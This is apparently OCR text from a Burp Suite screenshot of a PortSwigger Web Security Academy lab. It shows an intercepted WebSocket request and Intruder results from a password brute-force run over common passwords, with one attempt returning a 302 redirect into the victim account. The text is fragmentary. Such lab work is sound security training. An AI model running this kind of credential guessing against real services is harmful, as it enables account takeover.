 My Account
Your username is: alterwind
Your email is: alterwind@normal-user.ne
Email
Update email
Intercept HTTP history WebSockets histo
Request to https://0adc005f03f00a7380c271
Forward Drop Intercept
Pretty Raw Hex
1 GET /academyLabHeader HTTP/2
2 Host: 0adc005f03f00a7380c271d900ae
3 User-Agent: Mozilla/5.0 (X11; Linu
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0adc005f03f00a7380
9 Sec-Websocket-Key: 59WQKqlXEeqFlZE
10 Connection: keep-alive, Upgrade
11 Cookie: session=i9LyudfuKbMDRZ60oU
12 Sec-Fetch-Dest: websocket
13 Sec-Fetch-Mode: websocket
14 Sec-Fetch-Site: same-origin
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Upgrade: websocket
18
19
Attack Save
7. Intruder attack of https://0adc005f03f00a7380c271d900ae006c.web-security-academy.net
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length
56 157 klaster 200 98 3336
55 156 starwars 200 61 3336
54 155 daniel 200 94 3336
53 154 ranger 302 69 191
52 153 hockey 200 93 3249
51 152 thomas 200 52 3249
50 151 robert 200 54 3249
49 150 charlie 200 99 3249
48 149 2000 200 52 3249
47 148 iloveyou 200 61 3249
Request Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=alterwind
3 Set-Cookie: session=Zg4b5J6DevUIYTTtxnU4sqYCSulKtO1O; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7